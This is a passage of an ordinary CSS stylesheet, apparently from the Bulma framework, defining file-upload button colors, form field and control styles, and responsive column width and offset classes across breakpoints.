.file.is-primary:focus .file-cta,
.file.is-primary.is-focused .file-cta {
  border-color: transparent;
  box-shadow: 0 0 0.5em rgba(50,115,220,0.25);
  color: #fff;
}
.file.is-primary:active .file-cta,
.file.is-primary.is-active .file-cta {
  background-color: #2366d1;
  border-color: transparent;
  color: #fff;
}
.file.is-link .file-cta {
  background-color: #3273dc;
  border-color: transparent;
  color: #fff;
}
.file.is-link:hover .file-cta,
.file.is-link.is-hovered .file-cta {
  background-color: #276cda;
  border-color: transparent;
  color: #fff;
}
.file.is-link:focus .file-cta,
.file.is-link.is-focused .file-cta {
  border-color: transparent;
  box-shadow: 0 0 0.5em rgba(50,115,220,0.25);
  color: #fff;
}
.file.is-link:active .file-cta,
.file.is-link.is-active .file-cta {
  background-color: #2366d1;
  border-color: transparent;
  color: #fff;
}
.file.is-info .file-cta {
  background-color: #3298dc;
  border-color: transparent;
  color: #fff;
}
.file.is-info:hover .file-cta,
.file.is-info.is-hovered .file-cta {
  background-color: #2793da;
  border-color: transparent;
  color: #fff;
}
.file.is-info:focus .file-cta,
.file.is-info.is-focused .file-cta {
  border-color: transparent;
  box-shadow: 0 0 0.5em rgba(50,152,220,0.25);
  color: #fff;
}
.file.is-info:active .file-cta,
.file.is-info.is-active .file-cta {
  background-color: #238cd1;
  border-color: transparent;
  color: #fff;
}
.file.is-success .file-cta {
  background-color: #48c774;
  border-color: transparent;
  color: #fff;
}
.file.is-success:hover .file-cta,
.file.is-success.is-hovered .file-cta {
  background-color: #3ec46d;
  border-color: transparent;
  color: #fff;
}
.file.is-success:focus .file-cta,
.file.is-success.is-focused .file-cta {
  border-color: transparent;
  box-shadow: 0 0 0.5em rgba(72,199,116,0.25);
  color: #fff;
}
.file.is-success:active .file-cta,
.file.is-success.is-active .file-cta {
  background-color: #3abb67;
  border-color: transparent;
  color: #fff;
}
.file.is-warning .file-cta {
  background-color: #ffdd57;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.file.is-warning:hover .file-cta,
.file.is-warning.is-hovered .file-cta {
  background-color: #ffdb4a;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.file.is-warning:focus .file-cta,
.file.is-warning.is-focused .file-cta {
  border-color: transparent;
  box-shadow: 0 0 0.5em rgba(255,221,87,0.25);
  color: rgba(0,0,0,0.7);
}
.file.is-warning:active .file-cta,
.file.is-warning.is-active .file-cta {
  background-color: #ffd83d;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.file.is-danger .file-cta {
  background-color: #f14668;
  border-color: transparent;
  color: #fff;
}
.file.is-danger:hover .file-cta,
.file.is-danger.is-hovered .file-cta {
  background-color: #f03a5f;
  border-color: transparent;
  color: #fff;
}
.file.is-danger:focus .file-cta,
.file.is-danger.is-focused .file-cta {
  border-color: transparent;
  box-shadow: 0 0 0.5em rgba(241,70,104,0.25);
  color: #fff;
}
.file.is-danger:active .file-cta,
.file.is-danger.is-active .file-cta {
  background-color: #ef2e55;
  border-color: transparent;
  color: #fff;
}
.file.is-grey-lightest .file-cta {
  background-color: #ededed;
  border-color: transparent;
  color: #363636;
}
.file.is-grey-lightest:hover .file-cta,
.file.is-grey-lightest.is-hovered .file-cta {
  background-color: #e7e7e7;
  border-color: transparent;
  color: #363636;
}
.file.is-grey-lightest:focus .file-cta,
.file.is-grey-lightest.is-focused .file-cta {
  border-color: transparent;
  box-shadow: 0 0 0.5em rgba(237,237,237,0.25);
  color: #363636;
}
.file.is-grey-lightest:active .file-cta,
.file.is-grey-lightest.is-active .file-cta {
  background-color: #e0e0e0;
  border-color: transparent;
  color: #363636;
}
.file.is-small {
  font-size: 0.75rem;
}
.file.is-medium {
  font-size: 1.25rem;
}
.file.is-medium .file-icon .fa {
  font-size: 21px;
}
.file.is-large {
  font-size: 1.5rem;
}
.file.is-large .file-icon .fa {
  font-size: 28px;
}
.file.has-name .file-cta {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.file.has-name .file-name {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.file.has-name.is-empty .file-cta {
  border-radius: 4px;
}
.file.has-name.is-empty .file-name {
  display: none;
}
.file.is-boxed .file-label {
  flex-direction: column;
}
.file.is-boxed .file-cta {
  flex-direction: column;
  height: auto;
  padding: 1em 3em;
}
.file.is-boxed .file-name {
  border-width: 0 1px 1px;
}
.file.is-boxed .file-icon {
  height: 1.5em;
  width: 1.5em;
}
.file.is-boxed .file-icon .fa {
  font-size: 21px;
}
.file.is-boxed.is-small .file-icon .fa {
  font-size: 14px;
}
.file.is-boxed.is-medium .file-icon .fa {
  font-size: 28px;
}
.file.is-boxed.is-large .file-icon .fa {
  font-size: 35px;
}
.file.is-boxed.has-name .file-cta {
  border-radius: 4px 4px 0 0;
}
.file.is-boxed.has-name .file-name {
  border-radius: 0 0 4px 4px;
  border-width: 0 1px 1px;
}
.file.is-centered {
  justify-content: center;
}
.file.is-fullwidth .file-label {
  width: 100%;
}
.file.is-fullwidth .file-name {
  flex-grow: 1;
  max-width: none;
}
.file.is-right {
  justify-content: flex-end;
}
.file.is-right .file-cta {
  border-radius: 0 4px 4px 0;
}
.file.is-right .file-name {
  border-radius: 4px 0 0 4px;
  border-width: 1px 0 1px 1px;
  order: -1;
}
.file-label {
  align-items: stretch;
  display: flex;
  cursor: pointer;
  justify-content: flex-start;
  overflow: hidden;
  position: relative;
}
.file-label:hover .file-cta {
  background-color: #eee;
  color: #363636;
}
.file-label:hover .file-name {
  border-color: #d5d5d5;
}
.file-label:active .file-cta {
  background-color: #e8e8e8;
  color: #363636;
}
.file-label:active .file-name {
  border-color: #cfcfcf;
}
.file-input {
  height: 100%;
  left: 0;
  opacity: 0;
  outline: none;
  position: absolute;
  top: 0;
  width: 100%;
}
.file-cta,
.file-name {
  border-color: #dbdbdb;
  border-radius: 4px;
  font-size: 1em;
  padding-left: 1em;
  padding-right: 1em;
  white-space: nowrap;
}
.file-cta {
  background-color: #f5f5f5;
  color: #4a4a4a;
}
.file-name {
  border-color: #dbdbdb;
  border-style: solid;
  border-width: 1px 1px 1px 0;
  display: block;
  max-width: 16em;
  overflow: hidden;
  text-align: left;
  text-overflow: ellipsis;
}
.file-icon {
  align-items: center;
  display: flex;
  height: 1em;
  justify-content: center;
  margin-right: 0.5em;
  width: 1em;
}
.file-icon .fa {
  font-size: 14px;
}
.label {
  color: #363636;
  display: block;
  font-size: 1rem;
  font-weight: 700;
}
.label:not(:last-child) {
  margin-bottom: 0.5em;
}
.label.is-small {
  font-size: 0.75rem;
}
.label.is-medium {
  font-size: 1.25rem;
}
.label.is-large {
  font-size: 1.5rem;
}
.help {
  display: block;
  font-size: 0.75rem;
  margin-top: 0.25rem;
}
.help.is-white {
  color: #fff;
}
.help.is-black {
  color: #0a0a0a;
}
.help.is-light {
  color: #f5f5f5;
}
.help.is-dark {
  color: #363636;
}
.help.is-primary {
  color: #3273dc;
}
.help.is-link {
  color: #3273dc;
}
.help.is-info {
  color: #3298dc;
}
.help.is-success {
  color: #48c774;
}
.help.is-warning {
  color: #ffdd57;
}
.help.is-danger {
  color: #f14668;
}
.help.is-grey-lightest {
  color: #ededed;
}
.field:not(:last-child) {
  margin-bottom: 0.75rem;
}
.field.has-addons {
  display: flex;
  justify-content: flex-start;
}
.field.has-addons .control:not(:last-child) {
  margin-right: -1px;
}
.field.has-addons .control:not(:first-child):not(:last-child) .button,
.field.has-addons .control:not(:first-child):not(:last-child) .input,
.field.has-addons .control:not(:first-child):not(:last-child) .select select {
  border-radius: 0;
}
.field.has-addons .control:first-child:not(:only-child) .button,
.field.has-addons .control:first-child:not(:only-child) .input,
.field.has-addons .control:first-child:not(:only-child) .select select {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.field.has-addons .control:last-child:not(:only-child) .button,
.field.has-addons .control:last-child:not(:only-child) .input,
.field.has-addons .control:last-child:not(:only-child) .select select {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.field.has-addons .control .button:not([disabled]):hover,
.field.has-addons .control .input:not([disabled]):hover,
.field.has-addons .control .select select:not([disabled]):hover,
.field.has-addons .control .button:not([disabled]).is-hovered,
.field.has-addons .control .input:not([disabled]).is-hovered,
.field.has-addons .control .select select:not([disabled]).is-hovered {
  z-index: 2;
}
.field.has-addons .control .button:not([disabled]):focus,
.field.has-addons .control .input:not([disabled]):focus,
.field.has-addons .control .select select:not([disabled]):focus,
.field.has-addons .control .button:not([disabled]).is-focused,
.field.has-addons .control .input:not([disabled]).is-focused,
.field.has-addons .control .select select:not([disabled]).is-focused,
.field.has-addons .control .button:not([disabled]):active,
.field.has-addons .control .input:not([disabled]):active,
.field.has-addons .control .select select:not([disabled]):active,
.field.has-addons .control .button:not([disabled]).is-active,
.field.has-addons .control .input:not([disabled]).is-active,
.field.has-addons .control .select select:not([disabled]).is-active {
  z-index: 3;
}
.field.has-addons .control .button:not([disabled]):focus:hover,
.field.has-addons .control .input:not([disabled]):focus:hover,
.field.has-addons .control .select select:not([disabled]):focus:hover,
.field.has-addons .control .button:not([disabled]).is-focused:hover,
.field.has-addons .control .input:not([disabled]).is-focused:hover,
.field.has-addons .control .select select:not([disabled]).is-focused:hover,
.field.has-addons .control .button:not([disabled]):active:hover,
.field.has-addons .control .input:not([disabled]):active:hover,
.field.has-addons .control .select select:not([disabled]):active:hover,
.field.has-addons .control .button:not([disabled]).is-active:hover,
.field.has-addons .control .input:not([disabled]).is-active:hover,
.field.has-addons .control .select select:not([disabled]).is-active:hover {
  z-index: 4;
}
.field.has-addons .control.is-expanded {
  flex-grow: 1;
  flex-shrink: 1;
}
.field.has-addons.has-addons-centered {
  justify-content: center;
}
.field.has-addons.has-addons-right {
  justify-content: flex-end;
}
.field.has-addons.has-addons-fullwidth .control {
  flex-grow: 1;
  flex-shrink: 0;
}
.field.is-grouped {
  display: flex;
  justify-content: flex-start;
}
.field.is-grouped > .control {
  flex-shrink: 0;
}
.field.is-grouped > .control:not(:last-child) {
  margin-bottom: 0;
  margin-right: 0.75rem;
}
.field.is-grouped > .control.is-expanded {
  flex-grow: 1;
  flex-shrink: 1;
}
.field.is-grouped.is-grouped-centered {
  justify-content: center;
}
.field.is-grouped.is-grouped-right {
  justify-content: flex-end;
}
.field.is-grouped.is-grouped-multiline {
  flex-wrap: wrap;
}
.field.is-grouped.is-grouped-multiline > .control:last-child,
.field.is-grouped.is-grouped-multiline > .control:not(:last-child) {
  margin-bottom: 0.75rem;
}
.field.is-grouped.is-grouped-multiline:last-child {
  margin-bottom: -0.75rem;
}
.field.is-grouped.is-grouped-multiline:not(:last-child) {
  margin-bottom: 0;
}
@media screen and (min-width: 769px), print {
  .field.is-horizontal {
    display: flex;
  }
}
.field-label .label {
  font-size: inherit;
}
@media screen and (max-width: 768px) {
  .field-label {
    margin-bottom: 0.5rem;
  }
}
@media screen and (min-width: 769px), print {
  .field-label {
    flex-basis: 0;
    flex-grow: 1;
    flex-shrink: 0;
    margin-right: 1.5rem;
    text-align: right;
  }
  .field-label.is-small {
    font-size: 0.75rem;
    padding-top: 0.375em;
  }
  .field-label.is-normal {
    padding-top: 0.375em;
  }
  .field-label.is-medium {
    font-size: 1.25rem;
    padding-top: 0.375em;
  }
  .field-label.is-large {
    font-size: 1.5rem;
    padding-top: 0.375em;
  }
}
.field-body .field .field {
  margin-bottom: 0;
}
@media screen and (min-width: 769px), print {
  .field-body {
    display: flex;
    flex-basis: 0;
    flex-grow: 5;
    flex-shrink: 1;
  }
  .field-body .field {
    margin-bottom: 0;
  }
  .field-body > .field {
    flex-shrink: 1;
  }
  .field-body > .field:not(.is-narrow) {
    flex-grow: 1;
  }
  .field-body > .field:not(:last-child) {
    margin-right: 0.75rem;
  }
}
.control {
  box-sizing: border-box;
  clear: both;
  font-size: 1rem;
  position: relative;
  text-align: left;
}
.control.has-icons-left .input:focus ~ .icon,
.control.has-icons-right .input:focus ~ .icon,
.control.has-icons-left .select:focus ~ .icon,
.control.has-icons-right .select:focus ~ .icon {
  color: #4a4a4a;
}
.control.has-icons-left .input.is-small ~ .icon,
.control.has-icons-right .input.is-small ~ .icon,
.control.has-icons-left .select.is-small ~ .icon,
.control.has-icons-right .select.is-small ~ .icon {
  font-size: 0.75rem;
}
.control.has-icons-left .input.is-medium ~ .icon,
.control.has-icons-right .input.is-medium ~ .icon,
.control.has-icons-left .select.is-medium ~ .icon,
.control.has-icons-right .select.is-medium ~ .icon {
  font-size: 1.25rem;
}
.control.has-icons-left .input.is-large ~ .icon,
.control.has-icons-right .input.is-large ~ .icon,
.control.has-icons-left .select.is-large ~ .icon,
.control.has-icons-right .select.is-large ~ .icon {
  font-size: 1.5rem;
}
.control.has-icons-left .icon,
.control.has-icons-right .icon {
  color: #dbdbdb;
  height: 2.25em;
  pointer-events: none;
  position: absolute;
  top: 0;
  width: 2.25em;
  z-index: 4;
}
.control.has-icons-left .input,
.control.has-icons-left .select select {
  padding-left: 2.25em;
}
.control.has-icons-left .icon.is-left {
  left: 0;
}
.control.has-icons-right .input,
.control.has-icons-right .select select {
  padding-right: 2.25em;
}
.control.has-icons-right .icon.is-right {
  right: 0;
}
.control.is-loading::after {
  position: absolute !important;
  right: 0.625em;
  top: 0.625em;
  z-index: 4;
}
.control.is-loading.is-small:after {
  font-size: 0.75rem;
}
.control.is-loading.is-medium:after {
  font-size: 1.25rem;
}
.control.is-loading.is-large:after {
  font-size: 1.5rem;
}
.column {
  display: block;
  flex-basis: 0;
  flex-grow: 1;
  flex-shrink: 1;
  padding: 0.75rem;
}
.columns.is-mobile > .column.is-narrow {
  flex: none;
}
.columns.is-mobile > .column.is-full {
  flex: none;
  width: 100%;
}
.columns.is-mobile > .column.is-three-quarters {
  flex: none;
  width: 75%;
}
.columns.is-mobile > .column.is-two-thirds {
  flex: none;
  width: 66.6666%;
}
.columns.is-mobile > .column.is-half {
  flex: none;
  width: 50%;
}
.columns.is-mobile > .column.is-one-third {
  flex: none;
  width: 33.3333%;
}
.columns.is-mobile > .column.is-one-quarter {
  flex: none;
  width: 25%;
}
.columns.is-mobile > .column.is-one-fifth {
  flex: none;
  width: 20%;
}
.columns.is-mobile > .column.is-two-fifths {
  flex: none;
  width: 40%;
}
.columns.is-mobile > .column.is-three-fifths {
  flex: none;
  width: 60%;
}
.columns.is-mobile > .column.is-four-fifths {
  flex: none;
  width: 80%;
}
.columns.is-mobile > .column.is-offset-three-quarters {
  margin-left: 75%;
}
.columns.is-mobile > .column.is-offset-two-thirds {
  margin-left: 66.6666%;
}
.columns.is-mobile > .column.is-offset-half {
  margin-left: 50%;
}
.columns.is-mobile > .column.is-offset-one-third {
  margin-left: 33.3333%;
}
.columns.is-mobile > .column.is-offset-one-quarter {
  margin-left: 25%;
}
.columns.is-mobile > .column.is-offset-one-fifth {
  margin-left: 20%;
}
.columns.is-mobile > .column.is-offset-two-fifths {
  margin-left: 40%;
}
.columns.is-mobile > .column.is-offset-three-fifths {
  margin-left: 60%;
}
.columns.is-mobile > .column.is-offset-four-fifths {
  margin-left: 80%;
}
.columns.is-mobile > .column.is-0 {
  flex: none;
  width: 0%;
}
.columns.is-mobile > .column.is-offset-0 {
  margin-left: 0%;
}
.columns.is-mobile > .column.is-1 {
  flex: none;
  width: 8.33333%;
}
.columns.is-mobile > .column.is-offset-1 {
  margin-left: 8.33333%;
}
.columns.is-mobile > .column.is-2 {
  flex: none;
  width: 16.66667%;
}
.columns.is-mobile > .column.is-offset-2 {
  margin-left: 16.66667%;
}
.columns.is-mobile > .column.is-3 {
  flex: none;
  width: 25%;
}
.columns.is-mobile > .column.is-offset-3 {
  margin-left: 25%;
}
.columns.is-mobile > .column.is-4 {
  flex: none;
  width: 33.33333%;
}
.columns.is-mobile > .column.is-offset-4 {
  margin-left: 33.33333%;
}
.columns.is-mobile > .column.is-5 {
  flex: none;
  width: 41.66667%;
}
.columns.is-mobile > .column.is-offset-5 {
  margin-left: 41.66667%;
}
.columns.is-mobile > .column.is-6 {
  flex: none;
  width: 50%;
}
.columns.is-mobile > .column.is-offset-6 {
  margin-left: 50%;
}
.columns.is-mobile > .column.is-7 {
  flex: none;
  width: 58.33333%;
}
.columns.is-mobile > .column.is-offset-7 {
  margin-left: 58.33333%;
}
.columns.is-mobile > .column.is-8 {
  flex: none;
  width: 66.66667%;
}
.columns.is-mobile > .column.is-offset-8 {
  margin-left: 66.66667%;
}
.columns.is-mobile > .column.is-9 {
  flex: none;
  width: 75%;
}
.columns.is-mobile > .column.is-offset-9 {
  margin-left: 75%;
}
.columns.is-mobile > .column.is-10 {
  flex: none;
  width: 83.33333%;
}
.columns.is-mobile > .column.is-offset-10 {
  margin-left: 83.33333%;
}
.columns.is-mobile > .column.is-11 {
  flex: none;
  width: 91.66667%;
}
.columns.is-mobile > .column.is-offset-11 {
  margin-left: 91.66667%;
}
.columns.is-mobile > .column.is-12 {
  flex: none;
  width: 100%;
}
.columns.is-mobile > .column.is-offset-12 {
  margin-left: 100%;
}
@media screen and (max-width: 768px) {
  .column.is-narrow-mobile {
    flex: none;
  }
  .column.is-full-mobile {
    flex: none;
    width: 100%;
  }
  .column.is-three-quarters-mobile {
    flex: none;
    width: 75%;
  }
  .column.is-two-thirds-mobile {
    flex: none;
    width: 66.6666%;
  }
  .column.is-half-mobile {
    flex: none;
    width: 50%;
  }
  .column.is-one-third-mobile {
    flex: none;
    width: 33.3333%;
  }
  .column.is-one-quarter-mobile {
    flex: none;
    width: 25%;
  }
  .column.is-one-fifth-mobile {
    flex: none;
    width: 20%;
  }
  .column.is-two-fifths-mobile {
    flex: none;
    width: 40%;
  }
  .column.is-three-fifths-mobile {
    flex: none;
    width: 60%;
  }
  .column.is-four-fifths-mobile {
    flex: none;
    width: 80%;
  }
  .column.is-offset-three-quarters-mobile {
    margin-left: 75%;
  }
  .column.is-offset-two-thirds-mobile {
    margin-left: 66.6666%;
  }
  .column.is-offset-half-mobile {
    margin-left: 50%;
  }
  .column.is-offset-one-third-mobile {
    margin-left: 33.3333%;
  }
  .column.is-offset-one-quarter-mobile {
    margin-left: 25%;
  }
  .column.is-offset-one-fifth-mobile {
    margin-left: 20%;
  }
  .column.is-offset-two-fifths-mobile {
    margin-left: 40%;
  }
  .column.is-offset-three-fifths-mobile {
    margin-left: 60%;
  }
  .column.is-offset-four-fifths-mobile {
    margin-left: 80%;
  }
  .column.is-0-mobile {
    flex: none;
    width: 0%;
  }
  .column.is-offset-0-mobile {
    margin-left: 0%;
  }
  .column.is-1-mobile {
    flex: none;
    width: 8.33333%;
  }
  .column.is-offset-1-mobile {
    margin-left: 8.33333%;
  }
  .column.is-2-mobile {
    flex: none;
    width: 16.66667%;
  }
  .column.is-offset-2-mobile {
    margin-left: 16.66667%;
  }
  .column.is-3-mobile {
    flex: none;
    width: 25%;
  }
  .column.is-offset-3-mobile {
    margin-left: 25%;
  }
  .column.is-4-mobile {
    flex: none;
    width: 33.33333%;
  }
  .column.is-offset-4-mobile {
    margin-left: 33.33333%;
  }
  .column.is-5-mobile {
    flex: none;
    width: 41.66667%;
  }
  .column.is-offset-5-mobile {
    margin-left: 41.66667%;
  }
  .column.is-6-mobile {
    flex: none;
    width: 50%;
  }
  .column.is-offset-6-mobile {
    margin-left: 50%;
  }
  .column.is-7-mobile {
    flex: none;
    width: 58.33333%;
  }
  .column.is-offset-7-mobile {
    margin-left: 58.33333%;
  }
  .column.is-8-mobile {
    flex: none;
    width: 66.66667%;
  }
  .column.is-offset-8-mobile {
    margin-left: 66.66667%;
  }
  .column.is-9-mobile {
    flex: none;
    width: 75%;
  }
  .column.is-offset-9-mobile {
    margin-left: 75%;
  }
  .column.is-10-mobile {
    flex: none;
    width: 83.33333%;
  }
  .column.is-offset-10-mobile {
    margin-left: 83.33333%;
  }
  .column.is-11-mobile {
    flex: none;
    width: 91.66667%;
  }
  .column.is-offset-11-mobile {
    margin-left: 91.66667%;
  }
  .column.is-12-mobile {
    flex: none;
    width: 100%;
  }
  .column.is-offset-12-mobile {
    margin-left: 100%;
  }
}
@media screen and (min-width: 769px), print {
  .column.is-narrow,
  .column.is-narrow-tablet {
    flex: none;
  }
  .column.is-full,
  .column.is-full-tablet {
    flex: none;
    width: 100%;
  }
  .column.is-three-quarters,
  .column.is-three-quarters-tablet {
    flex: none;
    width: 75%;
  }
  .column.is-two-thirds,
  .column.is-two-thirds-tablet {
    flex: none;
    width: 66.6666%;
  }
  .column.is-half,
  .column.is-half-tablet {
    flex: none;
    width: 50%;
  }
  .column.is-one-third,
  .column.is-one-third-tablet {
    flex: none;
    width: 33.3333%;
  }
  .column.is-one-quarter,
  .column.is-one-quarter-tablet {
    flex: none;
    width: 25%;
  }
  .column.is-one-fifth,
  .column.is-one-fifth-tablet {
    flex: none;
    width: 20%;
  }
  .column.is-two-fifths,
  .column.is-two-fifths-tablet {
    flex: none;
    width: 40%;
  }
  .column.is-three-fifths,
  .column.is-three-fifths-tablet {
    flex: none;
    width: 60%;
  }
  .column.is-four-fifths,
  .column.is-four-fifths-tablet {
    flex: none;
    width: 80%;
  }
  .column.is-offset-three-quarters,
  .column.is-offset-three-quarters-tablet {
    margin-left: 75%;
  }
  .column.is-offset-two-thirds,
  .column.is-offset-two-thirds-tablet {
    margin-left: 66.6666%;
  }
  .column.is-offset-half,
  .column.is-offset-half-tablet {
    margin-left: 50%;
  }
  .column.is-offset-one-third,
  .column.is-offset-one-third-tablet {
    margin-left: 33.3333%;
  }
  .column.is-offset-one-quarter,
  .column.is-offset-one-quarter-tablet {
    margin-left: 25%;
  }
  .column.is-offset-one-fifth,
  .column.is-offset-one-fifth-tablet {
    margin-left: 20%;
  }
  .column.is-offset-two-fifths,
  .column.is-offset-two-fifths-tablet {
    margin-left: 40%;
  }
  .column.is-offset-three-fifths,
  .column.is-offset-three-fifths-tablet {
    margin-left: 60%;
  }
  .column.is-offset-four-fifths,
  .column.is-offset-four-fifths-tablet {
    margin-left: 80%;
  }
  .column.is-0,
  .column.is-0-tablet {
    flex: none;
    width: 0%;
  }
  .column.is-offset-0,
  .column.is-offset-0-tablet {
    margin-left: 0%;
  }
  .column.is-1,
  .column.is-1-tablet {
    flex: none;
    width: 8.33333%;
  }
  .column.is-offset-1,
  .column.is-offset-1-tablet {
    margin-left: 8.33333%;
  }
  .column.is-2,
  .column.is-2-tablet {
    flex: none;
    width: 16.66667%;
  }
  .column.is-offset-2,
  .column.is-offset-2-tablet {
    margin-left: 16.66667%;
  }
  .column.is-3,
  .column.is-3-tablet {
    flex: none;
    width: 25%;
  }
  .column.is-offset-3,
  .column.is-offset-3-tablet {
    margin-left: 25%;
  }
  .column.is-4,
  .column.is-4-tablet {
    flex: none;
    width: 33.33333%;
  }
  .column.is-offset-4,
  .column.is-offset-4-tablet {
    margin-left: 33.33333%;
  }
  .column.is-5,
  .column.is-5-tablet {
    flex: none;
    width: 41.66667%;
  }
  .column.is-offset-5,
  .column.is-offset-5-tablet {
    margin-left: 41.66667%;
  }
  .column.is-6,
  .column.is-6-tablet {
    flex: none;
    width: 50%;
  }
  .column.is-offset-6,
  .column.is-offset-6-tablet {
    margin-left: 50%;
  }
  .column.is-7,
  .column.is-7-tablet {
    flex: none;
    width: 58.33333%;
  }
  .column.is-offset-7,
  .column.is-offset-7-tablet {
    margin-left: 58.33333%;
  }
  .column.is-8,
  .column.is-8-tablet {
    flex: none;
    width: 66.66667%;
  }
  .column.is-offset-8,
  .column.is-offset-8-tablet {
    margin-left: 66.66667%;
  }
  .column.is-9,
  .column.is-9-tablet {
    flex: none;
    width: 75%;
  }
  .column.is-offset-9,
  .column.is-offset-9-tablet {
    margin-left: 75%;
  }
  .column.is-10,
  .column.is-10-tablet {
    flex: none;
    width: 83.33333%;
  }
  .column.is-offset-10,
  .column.is-offset-10-tablet {
    margin-left: 83.33333%;
  }
  .column.is-11,
  .column.is-11-tablet {
    flex: none;
    width: 91.66667%;
  }
  .column.is-offset-11,
  .column.is-offset-11-tablet {
    margin-left: 91.66667%;
  }
  .column.is-12,
  .column.is-12-tablet {
    flex: none;
    width: 100%;
  }
  .column.is-offset-12,
  .column.is-offset-12-tablet {
    margin-left: 100%;
  }
}
@media screen and (max-width: 1087px) {
  .column.is-narrow-touch {
    flex: none;
  }
  .column.is-full-touch {
    flex: none;
    width: 100%;
  }
  .column.is-three-quarters-touch {
    flex: none;
    width: 75%;
  }
  .column.is-two-thirds-touch {
    flex: none;
    width: 66.6666%;
  }
  .column.is-half-touch {
    flex: none;
    width: 50%;
  }
  .column.is-one-third-touch {
    flex: none;
    width: 33.3333%;
  }
  .column.is-one-quarter-touch {
    flex: none;
    width: 25%;
  }
  .column.is-one-fifth-touch {
    flex: none;
    width: 20%;
  }
  .column.is-two-fifths-touch {
    flex: none;
    width: 40%;
  }
  .column.is-three-fifths-touch {
    flex: none;
    width: 60%;
  }
  .column.is-four-fifths-touch {
    flex: none;
    width: 80%;
  }
  .column.is-offset-three-quarters-touch {
    margin-left: 75%;
  }
  .column.is-offset-two-thirds-touch {
    margin-left: 66.6666%;
  }
  .column.is-offset-half-touch {
    margin-left: 50%;
  }
  .column.is-offset-one-third-touch {
    margin-left: 33.3333%;
  }
  .column.is-offset-one-quarter-touch {
    margin-left: 25%;
  }
  .column.is-offset-one-fifth-touch {
    margin-left: 20%;
  }
  .column.is-offset-two-fifths-touch {
    margin-left: 40%;
  }
  .column.is-offset-three-fifths-touch {
    margin-left: 60%;
  }
  .column.is-offset-four-fifths-touch {
    margin-left: 80%;
  }
  .column.is-0-touch {
    flex: none;
    width: 0%;
  }
  .column.is-offset-0-touch {
    margin-left: 0%;
  }
  .column.is-1-touch {
    flex: none;
    width: 8.33333%;
  }
  .column.is-offset-1-touch {
    margin-left: 8.33333%;
  }
  .column.is-2-touch {
    flex: none;
    width: 16.66667%;
  }
  .column.is-offset-2-touch {
    margin-left: 16.66667%;
  }
  .column.is-3-touch {
    flex: none;
    width: 25%;
  }
  .column.is-offset-3-touch {
    margin-left: 25%;
  }
  .column.is-4-touch {
    flex: none;
    width: 33.33333%;
  }
  .column.is-offset-4-touch {
    margin-left: 33.33333%;
  }
  .column.is-5-touch {
    flex: none;
    width: 41.66667%;
  }
  .column.is-offset-5-touch {
    margin-left: 41.66667%;
  }
  .column.is-6-touch {
    flex: none;
    width: 50%;
  }
  .column.is-offset-6-touch {
    margin-left: 50%;
  }
  .column.is-7-touch {
    flex: none;
    width: 58.33333%;
  }
  .column.is-offset-7-touch {
    margin-left: 58.33333%;
  }
  .column.is-8-touch {
    flex: none;
    width: 66.66667%;
  }
  .column.is-offset-8-touch {
    margin-left: 66.66667%;
  }
  .column.is-9-touch {
    flex: none;
    width: 75%;
  }
  .column.is-offset-9-touch {
    margin-left: 75%;
  }
  .column.is-10-touch {
    flex: none;
    width: 83.33333%;
  }
  .column.is-offset-10-touch {
    margin-left: 83.33333%;
  }
  .column.is-11-touch {
    flex: none;
    width: 91.66667%;
  }
  .column.is-offset-11-touch {
    margin-left: 91.66667%;
  }
  .column.is-12-touch {
    flex: none;
    width: 100%;
  }
  .column.is-offset-12-touch {
    margin-left: 100%;
  }
}
@media screen and (min-width: 1088px) {
  .column.is-narrow-desktop {
    flex: none;
  }
  .column.is-full-desktop {
    flex: none;
    width: 100%;
  }
  .column.is-three-quarters-desktop {
    flex: none;
    width: 75%;
  }
  .column.is-two-thirds-desktop {
    flex: none;
    width: 66.6666%;
  }
  .column.is-half-desktop {
    flex: none;
    width: 50%;
  }
  .column.is-one-third-desktop {
    flex: none;
    width: 33.3333%;
  }
  .column.is-one-quarter-desktop {
    flex: none;
    width: 25%;
  }
  .column.is-one-fifth-desktop {
    flex: none;
    width: 20%;
  }
  .column.is-two-fifths-desktop {
    flex: none;
    width: 40%;
  }
  .column.is-three-fifths-desktop {
    flex: none;
    width: 60%;
  }
  .column.is-four-fifths-desktop {
    flex: none;
    width: 80%;
  }
  .column.is-offset-three-quarters-desktop {
    margin-left: 75%;
  }
  .column.is-offset-two-thirds-desktop {
    margin-left: 66.6666%;
  }
  .column.is-offset-half-desktop {
    margin-left: 50%;
  }
  .column.is-offset-one-third-desktop {
    margin-left: 33.3333%;
  }
  .column.is-offset-one-quarter-desktop {
    margin-left: 25%;
  }
  .column.is-offset-one-fifth-desktop {
    margin-left: 20%;
  }
  .column.is-offset-two-fifths-desktop {
    margin-left: 40%;
  }
  .column.is-offset-three-fifths-desktop {
    margin-left: 60%;
  }
  .column.is-offset-four-fifths-desktop {
    margin-left: 80%;
  }
  .column.is-0-desktop {
    flex: none;
    width: 0%;
  }
  .column.is-offset-0-desktop {
    margin-left: 0%;
  }
  .column.is-1-desktop {
    flex: none;
    width: 8.33333%;
  }
  .column.is-offset-1-desktop {
    margin-left: 8.33333%;
  }
  .column.is-2-desktop {
    flex: none;
    width: 16.66667%;
  }
  .column.is-offset-2-desktop {
    margin-left: 16.66667%;
  }
  .column.is-3-desktop {
    flex: none;
    width: 25%;
  }
  .column.is-offset-3-desktop {
    margin-left: 25%;
  }
  .column.is-4-desktop {
    flex: none;
    width: 33.33333%;
  }
  .column.is-offset-4-desktop {
    margin-left: 33.33333%;
  }
  .column.is-5-desktop {
    flex: none;
    width: 41.66667%;
  }
  .column.is-offset-5-desktop {
    margin-left: 41.66667%;
  }
  .column.is-6-desktop {
    flex: none;
    width: 50%;
  }
  .column.is-offset-6-desktop {
    margin-left: 50%;
  }
  .column.is-7-desktop {
    flex: none;
    width: 58.33333%;
  }
  .column.is-offset-7-desktop {
    margin-left: 58.33333%;
  }
  .column.is-8-desktop {
    flex: none;
    width: 66.66667%;
  }
  .column.is-offset-8-desktop {
    margin-left: 66.66667%;
  }
  .column.is-9-desktop {
    flex: none;
    width: 75%;
  }
  .column.is-offset-9-desktop {
    margin-left: 75%;
  }
